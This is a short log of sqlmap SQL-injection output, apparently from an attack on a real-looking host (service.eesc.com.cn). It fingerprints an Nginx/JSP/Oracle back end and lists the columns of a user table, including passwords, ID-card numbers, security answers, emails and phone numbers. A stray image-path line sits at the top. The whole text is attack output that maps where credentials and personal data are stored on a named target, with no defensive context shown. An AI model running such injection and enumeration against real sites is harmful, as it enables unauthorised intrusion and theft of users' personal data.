 web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:30:22] [INFO] fetching columns for table 'TX_USER' in database 'KSFW'
Database: KSFW
Table: TX_USER
[19 columns]
+------------+----------+
| Column     | Type     |
+------------+----------+
| ADDRESS    | VARCHAR2 |
| ANSWER     | VARCHAR2 |
| BIRTHDAY   | DATE     |
| EMAIL      | VARCHAR2 |
| ID         | NUMBER   |
| IDCARD     | VARCHAR2 |
| ISCHANGEPW | VARCHAR2 |
| ISENABLE   | NUMBER   |
| MOBILETEL  | VARCHAR2 |
| PASSWORD   | VARCHAR2 |
| POSTNUM    | VARCHAR2 |
| POWER      | NUMBER   |
| PROMPT     | VARCHAR2 |
| QUESTION   | VARCHAR2 |
| REALNAME   | VARCHAR2 |
| ROLEID     | VARCHAR2 |
| SEX        | VARCHAR2 |
| TELPHONE   | VARCHAR2 |
| USERNAME   | VARCHAR2 |
+------------+----------+
[10:30:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\service.eesc.com.cn'
[*] shutting down at 10:30:22